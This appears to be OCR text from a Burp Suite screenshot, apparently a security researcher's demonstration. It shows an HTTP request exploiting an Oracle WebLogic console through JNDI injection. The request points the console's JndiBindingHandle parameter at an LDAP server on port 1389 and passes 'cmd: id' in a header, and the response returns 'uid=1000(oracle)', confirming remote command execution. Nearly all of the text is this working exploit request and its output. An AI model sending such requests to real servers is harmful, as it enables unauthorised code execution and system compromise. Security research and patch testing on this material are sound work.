 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < > 目标: http://192.168.2.7:7001
请求
Raw 参数 头 Hex
GET
/console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&J
NDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap:
//192.168.2.7:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
Host: 192.168.2.7:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd: id
Cookie:
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Fri, 22 Jan 2021 13:28:03 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 367
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible"
content="IE=edge"><meta http-equiv="Content-Script-Type"
content="text/javascript"><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
山石网科安全技术研究院
完成 634字节 | 86毫秒